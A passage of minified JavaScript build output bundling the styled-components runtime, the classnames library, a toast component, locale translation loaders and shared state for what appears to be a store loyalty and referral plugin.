n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function hr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return ur(e)||bo(e)?A1(qt(I1(_n,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:A1(qt(I1(e,r)))}var Rs=function(e,t,r){return r===void 0&&(r=xt),e.theme!==r.theme&&e.theme||t||r.theme},g5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,L5=/(^-|-$)/g;function so(e){return e.replace(g5,"-").replace(L5,"")}var hi=function(e){return To(ys(e)>>>0)};function Xr(e){return typeof e=="string"&&!0}var Ro=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},C5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function v5(e,t,r){var n=e[r];Ro(t)&&Ro(n)?ws(n,t):e[r]=t}function ws(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(Ro(o))for(var s in o)C5(s)&&v5(e,o[s],s)}return e}var dr=Bt.createContext();dr.Consumer;function E5(e){var t=ht(dr),r=Le(function(){return function(n,i){if(!n)return Zt(14);if(ur(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Zt(8):i?mt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?Bt.createElement(dr.Provider,{value:r},e.children):null}var co={};function Ss(e,t,r){var n=di(e),i=!Xr(e),a=t.attrs,o=a===void 0?_n:a,s=t.componentId,u=s===void 0?function(C,v){var b=typeof C!="string"?"sc":so(C);co[b]=(co[b]||0)+1;var M=b+"-"+hi("5.3.6"+b+co[b]);return v?v+"-"+M:M}(t.displayName,t.parentComponentId):s,c=t.displayName,d=c===void 0?function(C){return Xr(C)?"styled."+C:"Styled("+R1(C)+")"}(e):c,l=t.displayName&&t.componentId?so(t.displayName)+"-"+t.componentId:t.componentId||u,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(C,v,b){return e.shouldForwardProp(C,v,b)&&t.shouldForwardProp(C,v,b)}:e.shouldForwardProp);var h,L=new c5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,g=function(C,v){return function(b,M,D,$){var U=b.attrs,B=b.componentStyle,G=b.defaultProps,X=b.foldedComponentIds,A=b.shouldForwardProp,T=b.styledComponentId,E=b.target,R=function(Z,y,re){Z===void 0&&(Z=xt);var x=mt({},y,{theme:Z}),ce={};return re.forEach(function(oe){var le,ne,De,Be=oe;for(le in ur(Be)&&(Be=Be(x)),Be)x[le]=ce[le]=le==="className"?(ne=ce[le],De=Be[le],ne&&De?ne+" "+De:ne||De):Be[le]}),[x,ce]}(Rs(M,ht(dr),G)||xt,M,U),O=R[0],w=R[1],Y=function(Z,y,re,x){var ce=mi(),oe=Ts(),le=y?Z.generateAndInjectStyles(xt,ce,oe):Z.generateAndInjectStyles(re,ce,oe);return le}(B,$,O),F=D,z=w.$as||M.$as||w.as||M.as||E,ie=Xr(z),k=w!==M?mt({},M,{},w):M,N={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?N.as=k[j]:(A?A(j,y1,z):!ie||y1(j))&&(N[j]=k[j]));return M.style&&w.style!==M.style&&(N.style=mt({},M.style,{},w.style)),N.className=Array.prototype.concat(X,T,Y!==T?Y:null,M.className,w.className).filter(Boolean).join(" "),N.ref=F,Zc(z,N)}(h,C,v,m)};return g.displayName=d,(h=Bt.forwardRef(g)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):_n,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(C){var v=t.componentId,b=function(D,$){if(D==null)return{};var U,B,G={},X=Object.keys(D);for(B=0;B<X.length;B++)U=X[B],$.indexOf(U)>=0||(G[U]=D[U]);return G}(t,["componentId"]),M=v&&v+"-"+(Xr(C)?C:so(R1(C)));return Ss(C,mt({},b,{attrs:f,componentId:M}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(C){this._foldedDefaultProps=n?ws({},e.defaultProps,C):C}}),h.toString=function(){return"."+h.styledComponentId},i&&G_(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var wo=function(e){return function t(r,n,i){if(i===void 0&&(i=xt),!Rn.exports.isValidElementType(n))return Zt(1,String(n));var a=function(){return r(n,i,hr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,mt({},i,{},o))},a.attrs=function(o){return t(r,n,mt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ss,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){wo[e]=wo(e)});var y5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=Ms(r),pn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(qt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&pn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function M5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)),a="sc-global-"+hi(JSON.stringify(i)),o=new y5(i,a);function s(c){var d=mi(),l=Ts(),f=ht(dr),p=ve(d.allocateGSInstance(a)).current;return d.server&&u(p,c,d,f,l),Ln(function(){if(!d.server)return u(p,c,d,f,l),function(){return o.removeStyles(p,d)}},[p,c,d,f,l]),null}function u(c,d,l,f,p){if(o.isStatic)o.renderStyles(c,z_,l,p);else{var h=mt({},d,{theme:Rs(d,f,s.defaultProps)});o.renderStyles(c,h,l,p)}}return Bt.memo(s)}function xr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=hr.apply(void 0,[e].concat(r)).join(""),a=hi(i);return new Is(a,i)}var Me=function(){return ht(dr)};const qe=wo;var b5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=ba(t);return function(a){return _(Ma,{fallback:r,children:_(n,ke({},a))})}};const Ue=b5;var T5=0,I5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(T5++),a.current=o,document.body.appendChild(o)}return Wt(i,r||a.current)};const Xt=I5;var Ps={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var u in a)t.call(a,u)&&a[u]&&n.push(u)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Ps);const O1=Ps.exports;var R5={mask:1002,toast:3e3},Cm={mask:300,popup:300},vm="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",S5="_center_1bz7c_27",P5="_content_1bz7c_31",D5="_fadeIn_1bz7c_46",A5="_salesFadeIn_1bz7c_1",O5="_fadeOut_1bz7c_49",N5="_salesFadeOut_1bz7c_1",Er={toast:w5,center:S5,content:P5,fadeIn:D5,salesFadeIn:A5,fadeOut:O5,salesFadeOut:N5};var or={duration:2e3,position:"center",top:"50px",bottom:"50px"},k5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?or.duration:i,o=t.position,s=o===void 0?or.position:o,u=t.top,c=u===void 0?or.top:u,d=t.bottom,l=d===void 0?or.bottom:d,f=t.zIndex,p=f===void 0?R5.toast:f,h=t.onDestory,L=t.className,m=t.style,g=t.contentClassName,C=t.contentStyle,v=te(!1),b=sr(v,2),M=b[0],D=b[1];return Q(function(){var $=null,U=null;return a&&($=setTimeout(function(){D(!0)},a-350),U=setTimeout(function(){h==null||h()},a)),function(){$&&clearTimeout($),U&&clearTimeout(U)}},[a,h]),_("div",{class:O1(Er.toast,Ir({},Er.center,s==="center"),L),style:ke({zIndex:p,top:s==="top"?c:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:O1(Er.content,M?Er.fadeOut:Er.fadeIn,g),style:ke({opacity:M?0:1},C||{}),children:n})})};function Y5(e){(e==null?void 0:e.duration)!==void 0&&(or.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(or.position=e.position)}var Ot=[],N1=function(t){for(var r,n=0;n<Ot.length;n++){var i;if((Ot==null||(i=Ot[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Ot.splice(r,1),t==null||t.remove())};function x5(e){vu(Ot)&&Ot.forEach(function(n){var i=n.el;N1(i)});var t=document.createElement("div");Ot.push({el:t}),document.body.appendChild(t);var r=function(){var i;N1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return qc(_(k5,ke(ke({},e),{},{onDestory:r})),t),{close:r}}var B5={show:x5,config:Y5};const H5=B5,Ds=fr({}),yr=Object.assign({"./translation/ar/default.json":()=>J(()=>import("./default-chunk-003454d6.js"),[]),"./translation/bg/default.json":()=>J(()=>import("./default-chunk-aaadb80b.js"),[]),"./translation/cs/default.json":()=>J(()=>import("./default-chunk-43649d53.js"),[]),"./translation/da/default.json":()=>J(()=>import("./default-chunk-530becd7.js"),[]),"./translation/de/default.json":()=>J(()=>import("./default-chunk-d34aa5c4.js"),[]),"./translation/el/default.json":()=>J(()=>import("./default-chunk-b91246d1.js"),[]),"./translation/en/default.json":()=>J(()=>import("./default-chunk-41f61894.js"),[]),"./translation/es/default.json":()=>J(()=>import("./default-chunk-104e48d6.js"),[]),"./translation/et/default.json":()=>J(()=>import("./default-chunk-4dbd472f.js"),[]),"./translation/fi/default.json":()=>J(()=>import("./default-chunk-2ccf485c.js"),[]),"./translation/fr/default.json":()=>J(()=>import("./default-chunk-47160875.js"),[]),"./translation/hi/default.json":()=>J(()=>import("./default-chunk-b1a8f8dd.js"),[]),"./translation/hr/default.json":()=>J(()=>import("./default-chunk-b58dd4ce.js"),[]),"./translation/hu/default.json":()=>J(()=>import("./default-chunk-aaf89f34.js"),[]),"./translation/id/default.json":()=>J(()=>import("./default-chunk-15f3c620.js"),[]),"./translation/it/default.json":()=>J(()=>import("./default-chunk-3aca0b65.js"),[]),"./translation/ja/default.json":()=>J(()=>import("./default-chunk-21554c23.js"),[]),"./translation/ko/default.json":()=>J(()=>import("./default-chunk-42fb9788.js"),[]),"./translation/lt/default.json":()=>J(()=>import("./default-chunk-34e47dec.js"),[]),"./translation/lv/default.json":()=>J(()=>import("./default-chunk-009742ba.js"),[]),"./translation/ms/default.json":()=>J(()=>import("./default-chunk-6e5ef7e8.js"),[]),"./translation/nb/default.json":()=>J(()=>import("./default-chunk-ced0e41f.js"),[]),"./translation/nl/default.json":()=>J(()=>import("./default-chunk-6485216b.js"),[]),"./translation/pl/default.json":()=>J(()=>import("./default-chunk-b6b30300.js"),[]),"./translation/pt-pt/default.json":()=>J(()=>import("./default-chunk-07a5be71.js"),[]),"./translation/pt/default.json":()=>J(()=>import("./default-chunk-39005116.js"),[]),"./translation/ro/default.json":()=>J(()=>import("./default-chunk-6d42fcc6.js"),[]),"./translation/ru/default.json":()=>J(()=>import("./default-chunk-128e0556.js"),[]),"./translation/sk/default.json":()=>J(()=>import("./default-chunk-163e3380.js"),[]),"./translation/sl/default.json":()=>J(()=>import("./default-chunk-f2f841ec.js"),[]),"./translation/sv/default.json":()=>J(()=>import("./default-chunk-cccef530.js"),[]),"./translation/th/default.json":()=>J(()=>import("./default-chunk-0c7d7d2f.js"),[]),"./translation/tr/default.json":()=>J(()=>import("./default-chunk-50d692e5.js"),[]),"./translation/vi/default.json":()=>J(()=>import("./default-chunk-c53cf54e.js"),[]),"./translation/zh-hans-cn/default.json":()=>J(()=>import("./default-chunk-edd51635.js"),[]),"./translation/zh-hant-tw/default.json":()=>J(()=>import("./default-chunk-df15071c.js"),[])}),$5="en",F5=({children:e})=>{const[t,r]=te(null),{locale:n}=ei(!0);return Ln(()=>{var a;let i=`./translation/${n}/default.json`;typeof yr[i]!="function"&&(i=`./translation/${$5}/default.json`),typeof yr[i]=="function"?(a=yr[i])==null||a.call(yr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(Ds.Provider,{value:{locale:n,localeResource:t},children:e}):null},j5=new RegExp(/{{([\s\S]+?)}}/g);function Br(){const{locale:e,localeResource:t}=ht(Ds);return{tr:tt((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace(j5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class U5{constructor(){Rt(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class V5 extends U5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function G5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class W5 extends V5{}function z5(e,t=!0){const[r,n]=te(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=tt((c,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(c,d)||n(c)},[]),s=tt(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);G5(e,o,s);const u=tt(c=>{e.setValue(c)},[e]);return{state:e.getValue(),setState:u}}const Z5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var pa,ma,ha,ga;const q5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:(ma=(pa=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:pa.storeInfo)==null?void 0:ma.standardLogo,showApp:Ta().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(ga=(ha=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:ha.storeInfo)==null?void 0:ga.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:et.NotLoginHome,entrySetting:{showType:tr.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:Z5,platforms:[un.WEBSITE,un.MOBILE],pcPosition:lt.BOTTOM_RIGHT,mobilePosition:lt.BOTTOM_RIGHT,pcPaddingSide:Gr.PC_SIDE,pcPaddingBottom:Gr.PC_BOTTOM,mobilePaddingSide:Gr.MOBILE_SIDE,mobilePaddingBottom:Gr.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:Ia.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},As=new W5(q5),Os=fr(As);function Ye(){const e=ht(Os),{state:t,setState:r}=z5(e);return{sharedState:t,setSharedState:r}}const X5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!$i;return{isFollowThemeFont:t,fontFamily:t?$i:"Helvetica Neue"}},k1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},mn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},Y1=(e,t)=>{const r=mn(e),n=mn(t),i=k1(r.r,r.g,r.b),a=k1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Em(e){const t=Y1("#2c2c2c",e);return Y1("#fffff",e)<t?"light":"dark"}function Ns(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),u=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*u<0?60*u+360:60*u,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const x1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},K5=(e="")=>e.startsWith("#")?x1(e):e.startsWith("rgb")?J5(e):e==="transparent"?x1("#00000000"):{},J5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},ym=(e,t=1)=>{const{r,g:n,b:i}=K5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},gi=e=>{const[t,r]=te({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=X5(),o=tt(s=>{var l;const{primary:u="#F9D6A5",secondary:c="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 